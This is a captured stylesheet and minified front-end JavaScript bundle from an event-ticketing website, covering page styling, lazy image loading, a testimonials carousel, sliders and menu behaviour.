    background: #fff;
    color: #333;
    border: 1px solid #222;
    padding: 14px 20px;
    border-radius: 50px;
    margin-top: 12px;
}

.newsletter .newsletter_submit_btn {
    background: #fff;
    position: absolute;
    right: 30px;
    border: 0;
    top: 26px;
    font-size: 17px;
    color: #333;
}


footer .second_class_bdr{

}

footer .btn-facebook a {
    padding: 10px 14px !important;
}

footer .btn-envelop a {
    color: #D6403A;
    font-size: 15px;
    padding: 12px 12px;
}

footer .round-btn a {
    padding: 10px 12px;
}

footer .round-btn {
    box-shadow: 2px 2px 5px 0px #222 !important;}

footer .round-btn {
    margin: 15px 4px;}

footer dl, ol, ul {
    padding-left: 5px;
}
footer li{
    list-style: none;
}
.divInstant{
    float: left;
}
.imgMargin{
    margin-top: 28px;
}
@media(max-width:768px){
    .container-content img {
        max-width: 100%;
        /*height: auto;*/
        max-height: 280px !important;
        margin-bottom: 23px;
    }
    .divInstant{
        float: left;
        width: 100%;
    }
    .imgMargin{
        margin: 0;
    }
    li .home-page{
        overflow-wrap: break-word !important;
    }
    .footer-wrap h3 {
        margin-top: 27px;}

    footer .round-btn {
        margin: 15px 4px;}
}
@media(max-width:320px){
    .copyright {
        font-size: 13px;}
}
.button-medium:hover{
text-decoration: none !important;;
    color: #fff !important;
}

.container-fluid{
    padding-left: 0 !important;
    padding-right: 0 !important;
}
.more-event{
    text-align: center !important;
}
.tour h2 a:hover{
    color: #0fba6d !important;
}
.orgName a{
    color: #0fba6d !important;
}
.orgName a:hover{
    color: #fe7525 !important;
}
.josef{
	padding:0 !important;
    box-shadow: none !important;
}

.img-fluid{
    padding: 0 5px !important;
}

/*Form CSS for contact us page*/
.event-title label{
    float: left;
    font-weight: bold;
}

.panel-default > .panel-heading{
    background: #e3e3e3;
}
.acc{
    margin-top: 0;
}

.loginBox .panel-default{
    border-radius: 5px !important;
}

.agree p a, .acc a{
    color: #fe7525 !important;
}
.acc a{
    font-size: unset;
}
.acc a:hover, .agree p a:hover{
    color: #0fba6d !important;
}
.btn-common  a{
    font-size: 16px;
}
.btn-common  a:hover{
    color: #fff !important;
    background-color: #2d4373;
    text-decoration: none;
}
.loginBox .panel-default > .panel-heading{
    padding: 15px 20px 0px 20px;
}
/* Sign up page css*/
.event-type li{
    background-color: #e3e3e3;
    color: #000;
    border-radius: 17px;
    border: none;
    padding: 5px 18px;
}

/*Event detail page css*/
.red-event h4 {
    padding: 6px;
}
.cur_symbol{
    float: none !important;
}
.forborder::before{
    width: 32px !important;
}
.forborder_event::before{
    width: 32px !important;
    background: transparent url('../images/bookmark-hover.png') no-repeat center center;
}
.btn-saveevent {
    text-align: center;
    background: #0fba6d;
    padding: 12px 6px;
    display: block;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: bold;
    color: #FFF;
    border-radius: 5px;
}
.btn-saveevent:hover {
    background: #fe7525;
    color: #fff !important;
    text-decoration: none;
}
.pd-0{
    padding: 0 !important;
}
/*
.tab-bg{
    background-color: #e3e3e3;
}*/
.nav > li > a {
    position: relative;
    display: block;
    padding: 10px 15px;
}
.pd-bottom-0{
    padding-bottom: 0;
}
.tour h5{
    font-size: 15px !important;
    font-weight: bold;
    padding-bottom: 3px;
}
.tour h5 a{
    color: #0fba6d !important;
    white-space: nowrap !important;
    overflow: hidden;
    text-overflow: ellipsis;
    width: auto;
    display: flow-root;
}
.tour h5 a:hover{
    color: #fe7525 !important;
}

.view a{
    color: #fe7525 !important;
    text-decoration: none;
    font-size: 14px;
}
.view a:hover{
    color: #0fba6d !important;
    text-decoration: underline;
}

.ls-tab > li.active > a, .ls-tab > li.active > a:hover, .ls-tab > li.active > a:focus{
    font-weight: bold;
    text-decoration: none;
}
.eventListContainer ul li{
    margin-bottom: 0;
}
.twitter_icon,  .facebook_icon{
    color: #fff;
    width: 70%;
    display: inline-block;
    border-radius: 5px;
}

twitter_icon:hover ,.facebook_icon:hover{
    color: #fff !important;
    text-decoration: none;
}

#twitter a{
    color: #fff !important;
    text-decoration: none;
}

/* For pagination style*/
.pagination {
    display: inline-block;
    height: auto;
    float: right;
}

.pagination a {
    color: black;
    float: left;
    padding: 8px 16px;
    text-decoration: none;
    transition: background-color .3s;
    border: 1px solid #ddd;
}

.pagination a.active {
    background-color: #0fba6d;
    color: white;
    border: 1px solid #0fba6d;
}

.pagination a:hover:not(.active) {background-color: #0fba6d;}

/* Event Listing or search Page*/
.border_event_list{
    border: 1px solid #e3e3e3 !important;
    border-radius: 6px;
    margin-bottom: 10px !important;
}

.eventdash-link2 .panel a:hover{
    background-color: #0fba6d;
    color: #fff;
    text-decoration: none;
}

.activeMenu{
    background-color: #0fba6d !important;
    color: #fff !important;
    text-decoration: none;
    font-weight: bold;
}

.list-group-item:hover{
    background-color: #fe7525 !important;
}

.imgEventWidth{
    width: 120px;
    height: 120px;
}

.event-search{
  /*  width: 45% !important;*/
    float: left;
    box-shadow: none !important;
    border: 1px solid #e3e3e3 !important;
    height: 100% !important;
    margin-right: 8px;
}

.event-search-btn{
    margin-top: 1px;margin-left: -4px;float: left; min-height: 37px;
}

.mob-pd-0{
    padding: auto;
}

.mob-pd-3{
padding-top: 0px !important;
}

.desk-pd-15{
    padding-left: 10px !important;
    padding-right: 10px !important;
}

.small-size {font-size:16px;}

.mob-mt-default{
    margin-top: 0px;
}

.save-preview3 li{
    width: auto !important;
}

@media only screen and (max-width: 867px) {

    .btnsBG ul li a{
        padding: 20px 13px !important;
    }

    .mob-mt-default{
        margin-top: 30px !important;
    }
    .eventdash-link2 .panel a:hover{
        background-color: #0fba6d !important;
        color: #fff !important;
        text-decoration: none;
    }

    .eventListContainer .josef .imgLeft{
        float: none !important;
        width: 95% !important;
        max-height: none;
    }

    .imgEventWidth{
        width: 100% !important;
        text-align: center;
        max-height: 250px;
        height: unset;
    }

    .tour h5 a{
        width: 100% !important;
    }

    .event-search{
        width: 100% !important;
    }
    .mob-pd-3{
        padding-top: 15px !important;
    }
    .desk-pd-15{
        padding-left: 0px !important;
        padding-right: 0px !important;
    }
    .red-event h4{
        font-size: 20px !important;
    }

    .mob-pd-0{
        padding: 0 !important;
    }.container-content img
    .mob-tab-content{
        padding-top: 50px;
    }

}

.accountSidebar{
    border-top: 0;
    border-radius: 0 !important;
    border-top:1px solid #e3e3e3;
}
.btn-event{
    font-weight: unset !important;
}

.btn-event:hover{
    background-color: #0fba6d !important;
    box-shadow: 0 0 8px 1px #333 inset !important;
    text-decoration: none;
}
.btn-link{
    color: #fe7525 !important;
}
.breadcrumb .breadcrumb-item{
    font-size: 16px;
}
.breadcrumb .breadcrumb-item a{
    color: #fe7525;
    font-size: 16px;
}
.breadcrumb .breadcrumb-item a:hover{
    color: #0fba6d;
    font-size: 16px;
    text-decoration: none;
}

.breadcrumb .active{
    font-width: bold;
}

@media only screen and (max-width: 867px) {
    .breadcrumb .breadcrumb-item{
        font-size: 14px;
    }
    .breadcrumb .breadcrumb-item a{
        font-size: 14px;
    }
}

.event-detail h3{
    padding-left: 12px;
    font-size: 20px !important;
}
td .add-new ul{
    padding: 0!important;
    margin-bottom: unset !important;
}

.event_view_table > thead > tr > th{
    background-color: #0fba6d;
    color: #fff;
}
.all_event li a{
    color: #fe7525 !important;

}
.all_event li a:hover{
    color: #0fba6d !important;
    text-decoration: none;

}

input[type="checkbox"] {
    border:2px solid white;
    box-shadow:0 0 0 1px #0fba6d;
    appearance:none;
    border-radius:12%;
    width:12px;
    height:12px;
    background-color:#fff;
    transition:all ease-in 0.2s;

}
input[type="checkbox"]:checked {
    border:2px solid white;
    box-shadow:0 0 0 1px #0fba6d;
    appearance:none;
    border-radius:12%;
    width:12px;
    height:12px;
    background-color:#0fba6d;
    transition:all ease-in 0.2s;

}
input[type="radio"] {
    border:2px solid white;
    box-shadow:0 0 0 1px #0fba6d;
    appearance:none;
    border-radius:50%;
    width:12px;
    height:12px;
    background-color:#fff;
    transition:all ease-in 0.2s;

}
input[type="radio"]:checked {
    border:2px solid white;
    box-shadow:0 0 0 1px #0fba6d;
    appearance:none;
    border-radius:50%;
    width:12px;
    height:12px;
    background-color:#0fba6d;
    transition:all ease-in 0.2s;

}
.redstar{
    color: red;
}
.lable-rite span{
    color: red !important;
}
 .fa, .fas{
    color: #0fba6d !important;
}
.user_menu{
    z-index: 999;
}
.user_menu li:hover{
     border-radius: 5px ;
}

.show-mobile-div{
    display: none;
}

.hide-mobile-div{
    display: block;
}

.show-desktop-div{
    display: none;
}
.btn-eventgrey{
    background: #0fba6d;
    font-size: 15px;
}

.btn-eventgrey:hover{
    background: #fe7525;
    text-decoration: none;
}


.upload .btn-event, .upload .uploads{
    background-color: #0fba6d !important;
    color: #fff;
    margin-top: 4px;
}
@media only screen and (max-width: 867px) {
    .user_menu{
        min-height: 720px;
    }
    .user_menu li{
        width: 100%;
    }
    header .container nav .menu-main-account-container ul li{
        border: none;
    }
    header .container nav .menu-main-account-container ul{
        padding: 0 8px 0 20px !important;
    }
    .show-mobile-div{
        display: block !important;
    }
    .mobile-mb-nav {
        margin-bottom: 127px !important;
    }
    .mobile-mb-nav-dashboard {
        margin-bottom: 70px !important;
    }
    .hide-mobile-div{
        display: none;
    }
    .table-striped{
        display: block;
        overflow-x: scroll;
    }
}
.redactor_box, .redactor_box textarea{
    float: right;
    width: 100%;
}
.mt-0{
    margin-top:0;
}

#add_Custom_url{
    color: #fe7525 !important;
}
.defaultColor a, .dashRightLinks li a, #add_Custom_url{
    color: #fe7525 !important;
}
.defaultColor a:hover, .reg a:hover, .dashRightLinks li, #add_Custom_url:hover{
    color: #0fba6d !important;
    text-decoration: none;
}
/*Additional Css*/
p a, h4 a, .backLink a, .org_Link, .filter-location a{
    color: #fe7525 !important;
}
p a:hover, h4 a:hover, .backLink a:hover, .org_Link:hover, .filter-location a:hover, defaultColor a:hover{
    color: #0fba6d !important;
    text-decoration: none;
}
.message p{
    padding-bottom: 0 !important;
    text-align: left;
    margin-bottom: 2px;
}
/* For search filter tags css*/
ul.tagit li.tagit-choice{
    padding: 2px 18px 2px 6px !important;
    background-color: #0fba6d !important;
}
ul.tagit li.tagit-choice:hover, ul.tagit li.tagit-choice.remove{
    background-color: #fe7525 !important;
    border-color: #ccc !important;
}
ul.tagit li.tagit-choice .tagit-close .text-icon, ul.tagit li.tagit-choice .tagit-label:not(a){
    color:#fff !important;
    font-size: 17px;
}
.filter-location h3{
    margin-top: 10px !important;
}

.fa-icon-on-field{
    float: left;
    position: absolute;
    top: 10px;
    margin-left: -30px;
}
.has-feedback label ~ .form-control-feedback{
    top: 11px !important;
}
.filter-location{
    margin-bottom: 0;
}

/* Error div alert */
.event-detail .alert-danger{
    margin: 0 10px 14px 10px !important;
}
.event-detail .alert-danger p{
    margin-bottom: 3px !important;
}
.event-title textarea{
    padding: 0 5px !important;
}
.hidden{
    display: none !important;
}
.no_records{
    padding-top: 50px !important;
    margin-left: 15px;
}
.inbox-img .img-circle {
    border-radius: 50%;
}
.list-unstyled{
    padding-left: 20px !important;
}
.inboxMsg{
    text-decoration: none;
}
.inboxMsg:hover{
    text-decoration: none;
}
.back_inbox, .h4head{
    font-size: 17px !important;
}

.select-all ul li a:hover{
    color: #0fba6d !important;
    text-decoration: none;
}
.select-all ul li{
    padding-bottom: 0;
}
.tour p{
    margin-bottom: 1px;
    font-size: 14px;
}
.slides li{
    min-height: 102px !important;
}

/* Css for Event Dashboard*/
.status article {
    font-size: 13px;
    color: #1e1e1c;
    font-weight: bold;
}
.status span {
    font-weight: 700;
    font-size: 13px;
    color: #fe7525;
}
.eventDash .eventdash-link{
    background-color: #e3e3e3 !important;
    margin-bottom: -1px !important;
}
.eventdash-link:hover{
    text-decoration: none;
    color: #0fba6d !important;
}
.scrollme{
    overflow-x: scroll;
    overflow: hidden;
}
.panel-heading .accordion-toggle::after {
    content: "^" !important;
}
/* Inbox mobile*/
@media only screen and (max-width: 768px) {
    .indox-content{
        margin-left: 0 !important;
    }
    .container-content img{
        max-width: 100% !important;
        padding: 9px;
    }
}
.mt40{
    padding: 12px 15px !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://ticketgrind.com/jsnew/front-page.min.js
body_size: 3718
content:
!function(t){var e={};function n(i){if(e[i])return e[i].exports;var a=e[i]={i:i,l:!1,exports:{}};return t[i].call(a.exports,a,a.exports,n),a.l=!0,a.exports}n.m=t,n.c=e,n.d=function(t,e,i){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var a in t)n.d(i,a,function(e){return t[e]}.bind(null,a));return i},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=46)}({0:function(t,e,n){"use strict";n.d(e,"a",function(){return i});class i{static initialize(){i.lazyLoadImages()}static lazyLoadImages(){const t=document.querySelectorAll(".lazy");"IntersectionObserver"in window?i.observeLazyImages(t):i.fallbackLazyImages(t)}static observeLazyImages(t){const e=new IntersectionObserver(t=>{t.forEach(t=>{if(t.isIntersecting){const n=t.target;i.loadImage(n),e.unobserve(n)}})});for(const n in t)t.hasOwnProperty(n)&&e.observe(t[n])}static fallbackLazyImages(t){for(const e in t)t.hasOwnProperty(e)&&i.loadImage(t[e])}static loadImage(t){t.hasAttribute("data-src")&&(t.setAttribute("src",t.getAttribute("data-src")),t.removeAttribute("data-src")),t.hasAttribute("data-background-image")&&(t.setAttribute("style","background-image:url("+t.getAttribute("data-background-image")+");"),t.removeAttribute("data-background-image")),t.classList.remove("lazy"),t.classList.add("load")}}},1:function(t,e,n){"use strict";n.d(e,"a",function(){return i});class i{static initialize(){"complete"===document.readyState?i.loadDeferredStyles():(i.setEventListenerOnBodyTransitionEnd(),document.addEventListener("readystatechange",i.readyStateChangeFunction))}static readyStateChangeFunction(){"complete"===document.readyState&&(document.removeEventListener("readystatechange",i.readyStateChangeFunction),i.loadDeferredStyles())}static bodyTransitionEnd(){document.body.setAttribute("data-body-load","true"),document.getElementById("body").removeEventListener("transitionend",i.bodyTransitionEnd);const t=new Event("stylesheetLoad");document.dispatchEvent(t)}static loadDeferredStyles(){const t=document.getElementById("deferred-styles"),e=document.createElement("div");e.innerHTML=t.textContent,document.body.appendChild(e),t.parentElement.removeChild(t)}static setEventListenerOnBodyTransitionEnd(){document.getElementById("body").addEventListener("transitionend",i.bodyTransitionEnd)}}},12:function(t,e,n){"use strict";n.d(e,"a",function(){return i});class i{static initialize(){i.initAllTestimonials(),i.bindWindowResize()}static getAllTestimonials(){return document.querySelectorAll('[data-element="testimonials"]')}static initAllTestimonials(){const t=i.getAllTestimonials();for(const e in t)t.hasOwnProperty(e)&&i.initTestimonial(t[e])}static setInterval(t){i.autoInterval&&(i.timeout&&clearInterval(i.timeout),i.timeout=setInterval(()=>{i.nextTestimonial(t)},i.intervalLength))}static bindWindowResize(){window.addEventListener("resize",i.windowResizeFunction)}static windowResizeFunction(){const t=i.getAllTestimonials();for(const e in t)if(t.hasOwnProperty(e)){const n=t[e].querySelector("[data-selected]");n&&i.centerSelectedTestimonial(n)}}static initTestimonial(t){i.buildTestimonialsDetails(t),i.isTouchDevice()&&(i.bindTouchStart(t),i.bindTouchEnd(t));const e=t.querySelectorAll(".testimonials ul li a");for(const t in e)e.hasOwnProperty(t)&&i.bindTestimonialClickFunction(e[t]);t.hasAttribute("data-action")&&"animation"===t.getAttribute("data-action")?i.bindSelectRandomTestimonialFunction(t):i.selectRandomTestimonial(t)}static selectRandomTestimonial(t){const e=t.querySelectorAll(".testimonials ul li").length,n=i.getRandomNumber(1,e);t.querySelector(".testimonials ul li:nth-child("+n+") a").click()}static getRandomNumber(t,e){return Math.floor(Math.random()*e)+t}static selectRandomTestimonialFunction(t){const e=t.target;e.hasAttribute("data-disabled")||i.selectRandomTestimonial(e)}static bindSelectRandomTestimonialFunction(t){t.addEventListener("animate",i.selectRandomTestimonialFunction)}static bindTestimonialClickFunction(t){t.addEventListener("click",i.testimonialClickFunction)}static testimonialClickFunction(t){t.preventDefault();const e=t.target.parentElement,n=e.parentElement.parentElement.parentElement;if(!e.parentElement.hasAttribute("data-selected")&&!n.hasAttribute("data-disabled")){n.setAttribute("data-disabled","true");const t=e.parentElement.querySelectorAll("li"),a=Array.from(t).indexOf(e),s=e.parentElement.parentElement.querySelector("li[data-selected]");let o=-1;e.setAttribute("data-selected","true"),i.centerSelectedTestimonial(e),s?(o=Array.from(t).indexOf(s),s.removeAttribute("data-selected"),o<a?i.displayNextTestimonial(e):i.displayPreviousTestimonial(e)):i.displayTestimonial(e),i.setInterval(n)}}static buildTestimonialsDetails(t){const e=document.createElement("div");e.setAttribute("class","testimonials-details");const n=document.createElement("div");n.setAttribute("class","testimonials-details-list");const a=document.createElement("ul"),s=document.createElement("span");s.setAttribute("class","icon-chevron-right"),s.addEventListener("click",i.nextTestimonialFunction);const o=document.createElement("span");o.setAttribute("class","icon-chevron-left"),o.addEventListener("click",i.previousTestimonialFunction);const l=document.createElement("span");l.setAttribute("class","icon-caret-down"),e.appendChild(o),n.appendChild(a),e.appendChild(n),e.appendChild(s),e.appendChild(l),t.appendChild(e)}static centerSelectedTestimonial(t){const e=t.clientWidth,n=t.offsetLeft,i=t.parentElement.parentElement.parentElement.clientWidth/2-e/2-n;t.parentElement.setAttribute("style","-moz-transform:translate("+i+"px, 0);-o-transform:translate("+i+"px, 0);-ms-transform:translate("+i+"px, 0);-webkit-transform:translate("+i+"px, 0);transform:translate("+i+"px, 0);")}static createTestimonialDetails(t){const e=document.createElement("li"),n=document.createElement("p");n.setAttribute("class","quote"),n.innerHTML='<span>"</span>'+t.getAttribute("data-quote")+'<span>"</span>';const i=document.createElement("p");i.setAttribute("class","person"),i.innerText=t.getAttribute("data-person");const a=t.getAttribute("data-link");if(e.appendChild(n),e.appendChild(i),""!==a){const n=document.createElement("a");n.setAttribute("class","button button-small outline"),n.setAttribute("href",t.getAttribute("data-link")),n.innerHTML="Read the full case study <span class='icon-arrow-right'></span>",e.appendChild(n)}return e}static cleanUpTestimonials(t){if(t.querySelectorAll(".testimonials-details .testimonials-details-list ul li").length>1){const e=t.querySelector(".testimonials-details .testimonials-details-list ul"),n=t.querySelector(".testimonials-details .testimonials-details-list ul li:nth-child(2)");e.removeChild(n),i.cleanUpTestimonials(t)}}static displayTestimonial(t){const e=i.createTestimonialDetails(t),n=t.parentElement.parentElement.parentElement,a=n.querySelector(".testimonials-details .testimonials-details-list ul");i.cleanUpTestimonials(n),a.appendChild(e),n.removeAttribute("data-disabled")}static displayNextTestimonial(t){const e=i.createTestimonialDetails(t),n=t.parentElement.parentElement.parentElement,a=n.querySelector(".testimonials-details .testimonials-details-list ul");i.cleanUpTestimonials(n),a.appendChild(e),i.bindUlTransition(a),setTimeout(()=>{n.setAttribute("data-animating","true"),a.setAttribute("data-next","true")},100)}static displayPreviousTestimonial(t){const e=i.createTestimonialDetails(t),n=t.parentElement.parentElement.parentElement,a=n.querySelector(".testimonials-details .testimonials-details-list ul"),s=n.querySelector(".testimonials-details .testimonials-details-list ul li:first-child");i.cleanUpTestimonials(n),a.insertBefore(e,s),a.setAttribute("data-next","true"),i.bindUlTransition(a),setTimeout(()=>{n.setAttribute("data-animating","true"),a.removeAttribute("data-next")},100)}static bindUlTransition(t){t.addEventListener("transitionend",i.ulTransitionFunction)}static ulTransitionFunction(t){const e=t.target;e.removeEventListener("transitionend",i.ulTransitionFunction);const n=e.parentElement.parentElement.parentElement;n.removeAttribute("data-animating");const a=e.querySelectorAll("li");e.hasAttribute("data-next")?(a.length>0&&e.removeChild(e.querySelector("li:nth-child(1)")),e.removeAttribute("data-next")):a.length>1&&e.removeChild(e.querySelector("li:nth-child(2)")),n.removeAttribute("data-disabled")}static nextTestimonialFunction(t){t.preventDefault();const e=t.target.parentElement.parentElement;i.nextTestimonial(e)}static previousTestimonialFunction(t){t.preventDefault();const e=t.target.parentElement.parentElement;i.previousTestimonial(e)}static nextTestimonial(t){const e=t.querySelector(".testimonials ul [data-selected]"),n=t.querySelectorAll(".testimonials ul li");let i=n.length;e&&(i=Array.from(n).indexOf(e)+1);const a=i>=n.length?1:i+1;t.querySelector(".testimonials ul li:nth-child("+a+") a").click()}static previousTestimonial(t){const e=t.querySelector(".testimonials ul [data-selected]"),n=t.querySelectorAll(".testimonials ul li");let i=1;e&&(i=Array.from(n).indexOf(e)+1);const a=i<=1?n.length:i-1;t.querySelector(".testimonials ul li:nth-child("+a+") a").click()}static isTouchDevice(){return"ontouchstart"in window||navigator.maxTouchPoints}static bindTouchStart(t){t.querySelector(".testimonials-details").addEventListener("touchstart",i.touchStartFunction,{passive:!0})}static bindTouchEnd(t){t.querySelector(".testimonials-details").addEventListener("touchend",i.touchEndFunction,{passive:!0})}static touchStartFunction(t){i.tapXLocation=t.changedTouches[0].clientX}static findtestimonialsElement(t){return t.hasAttribute("data-element")&&"testimonials"===t.getAttribute("data-element")?t:i.findtestimonialsElement(t.parentElement)}static touchEndFunction(t){const e=t.changedTouches[0].clientX-i.tapXLocation,n=t.target,a=i.findtestimonialsElement(n);i.tapXLocation=null,e>i.swipeDistance&&i.previousTestimonial(a),e<-i.swipeDistance&&i.nextTestimonial(a)}}i.autoInterval=!1,i.intervalLength=1e4,i.swipeDistance=40},2:function(t,e,n){"use strict";n.d(e,"a",function(){return i});class i{static initialize(){i.webpSupportElements()}static webpSupportElements(){const t=i.supportsWebp(),e=document.querySelectorAll(".lazy, .load");for(const n in e)e.hasOwnProperty(n)&&i.webpSupportElement(e[n],t)}static webpSupportElement(t,e){const n=e?"webp":"non-webp";t.classList.add(n)}static supportsWebp(){const t=document.createElement("canvas");if(t.getContext&&t.getContext("2d")){return 0===t.toDataURL("image/webp").indexOf("data:image/webp")}return!1}}},3:function(t,e,n){"use strict";n.d(e,"a",function(){return i});class i{static initialize(){i.bindExpandCollapse(),i.bindTransitionEnd()}static bindExpandCollapse(){const t=document.querySelectorAll("footer h4");for(const e in t)t.hasOwnProperty(e)&&t[e].addEventListener("click",i.expandCollapseFunction)}static expandCollapseFunction(t){t.preventDefault();const e=t.target,n=e.parentElement.querySelector("ul");n.hasAttribute("data-animation")||(e.hasAttribute("data-open")?(e.removeAttribute("data-open"),i.collapseMenu(n)):(e.setAttribute("data-open","true"),i.expandMenu(n)))}static expandMenu(t){t.setAttribute("style","height:auto");const e=t.clientHeight+29;t.removeAttribute("style"),t.setAttribute("data-animation","true"),setTimeout(()=>{t.setAttribute("style","height:"+e+"px;")},100)}static collapseMenu(t){t.setAttribute("data-animation","true"),t.setAttribute("style","height:0px;")}static bindTransitionEnd(){const t=document.querySelectorAll("footer .menu ul");for(const e in t)t.hasOwnProperty(e)&&t[e].addEventListener("transitionend",i.menuTransitionEndFunction)}static menuTransitionEndFunction(t){t.target.removeAttribute("data-animation")}}},4:function(t,e,n){"use strict";n.d(e,"a",function(){return i});class i{static initialize(){i.bindOpenCloseMenu(),i.bindDropDownMenus()}static bindOpenCloseMenu(){document.getElementById("main-menu-button").addEventListener("click",i.openCloseMenuFunction)}static openCloseMenuFunction(t){t.preventDefault();const e=document.getElementById("header");e.hasAttribute("data-open")?(e.removeAttribute("data-open"),e.setAttribute("data-close","true"),dataLayer.push({event:"layout",action:"header",label:"close"})):(e.removeAttribute("data-close"),e.setAttribute("data-open","true"),dataLayer.push({event:"layout",action:"header",label:"open"}))}static bindDropDownMenus(){const t=document.querySelectorAll("header .menu-item-has-children");for(const e in t)t.hasOwnProperty(e)&&i.bindDropDownMenu(t[e])}static bindDropDownMenu(t){t.addEventListener("mouseover",i.dropDownMenuMouseOverFunction),t.addEventListener("mouseout",i.dropDownMenuMouseOutFunction,!0)}static dropDownMenuMouseOverFunction(t){const e=t.target,n=i.getDropDownElement(e);clearTimeout(i.dropDownTimeout),n.classList.add("open")}static dropDownMenuMouseOutFunction(t){const e=t.target;i.getDropDownElement(e).classList.remove("open")}static getDropDownElement(t){return t.classList.contains("menu-item-has-children")&&"menu-main-menu"===t.parentElement.id?t:i.getDropDownElement(t.parentElement)}}},46:function(t,e,n){"use strict";n.r(e);var i=n(6),a=n(3),s=n(4),o=n(0);class l{static initialize(){l.bindSliders()}static bindSliders(){const t=document.querySelectorAll("[data-action='slider']");for(const e in t)t.hasOwnProperty(e)&&l.bindSlider(t[e])}static bindSlider(t){l.addNavigation(t),l.selectFirstElement(t),l.setTimeoutNextSlide(t)}static addNavigation(t){const e=t.querySelectorAll("[data-action='slider-item']").length,n=document.createElement("ul");n.setAttribute("class","navigation");for(let t=0;t<e;t++){const t=document.createElement("li");n.appendChild(t)}t.appendChild(n)}static setTimeoutNextSlide(t){setTimeout(()=>{l.nextSlide(t)},1e3*l.sliderTimeout)}static nextSlide(t){const e=t.querySelector("[data-action='slider-item'].selected"),n=t.querySelector(".navigation .selected");if(e&&n){const i=e.nextElementSibling,a=n.nextElementSibling;if(i&&a)i.classList.add("selected"),a.classList.add("selected");else{const e=t.querySelector("[data-action='slider-item']:first-child"),n=t.querySelector(".navigation li:first-child");e.classList.add("selected"),n.classList.add("selected")}e.classList.remove("selected"),n.classList.remove("selected"),l.setTimeoutNextSlide(t)}}static selectFirstElement(t){const e=t.querySelector("[data-action='slider-item']:first-child"),n=t.querySelector(".navigation li:first-child");e.classList.add("selected"),n.classList.add("selected")}}l.sliderTimeout=5;var r=n(5),c=n(1),d=n(12),u=n(2);s.a.initialize(),a.a.initialize(),r.a.initialize(),i.a.initialize(),d.a.initialize(),c.a.initialize(),o.a.initialize(),l.initialize(),u.a.initialize()},5:function(t,e,n){"use strict";n.d(e,"a",function(){return i});class i{static initialize(){i.documentCheckSticky(),i.bindDocumentScroll()}static bindDocumentScroll(){document.addEventListener("scroll",i.documentScrollFunction)}static documentScrollFunction(){i.documentCheckSticky()}static documentCheckSticky(){0===window.scrollY?i.releaseMenu():i.stickMenu()}static stickMenu(){const t=document.getElementById("header");t.hasAttribute("data-sticky")||t.setAttribute("data-sticky","true")}static releaseMenu(){const t=document.getElementById("header");t.hasAttribute("data-sticky")&&t.removeAttribute("data-sticky")}}},6:function(t,e,n){"use strict";n.d(e,"a",function(){return i});class i{static initialize(){i.bindWindowLoadDocument(),i.bindScrollDocument()}static getScrollPoisition(){return window.scrollY}static getScreenHeight(){return window.innerHeight}static getElementPosition(t){return i.getElementOffsetTop(t)}static getElementOffsetTop(t){let e=0;for(;t.offsetParent;)e+=t.offsetTop,t=t.offsetParent;return e}static isElementInViewPoint(t){const e=i.getScrollPoisition(),n=i.getScreenHeight();return e+n-n*i.screenPercentAnimation/100>i.getElementPosition(t)}static isElementBeforeViewPoint(t){return i.getScrollPoisition()+i.getScreenHeight()<i.getElementPosition(t)}static getAllAnimationElements(){return document.querySelectorAll('[data-action="animation"]')}static bindScrollDocument(){window.addEventListener("scroll",i.scrollDocumentFunction)}static bindWindowLoadDocument(){document.addEventListener("stylesheetLoad",i.scrollDocumentFunction)}static scrollDocumentFunction(){const t=i.getAllAnimationElements();for(const e in t)t.hasOwnProperty(e)&&i.setAnimationForElement(t[e])}static setAnimationForElement(t){if(i.isElementInViewPoint(t)&&!t.hasAttribute("data-animated")){t.setAttribute("data-animated","true");const e=new Event("animate");t.dispatchEvent(e)}i.isElementBeforeViewPoint(t)&&t.hasAttribute("data-animated")&&t.removeAttribute("data-animated")}}i.screenPercentAnimation=30}});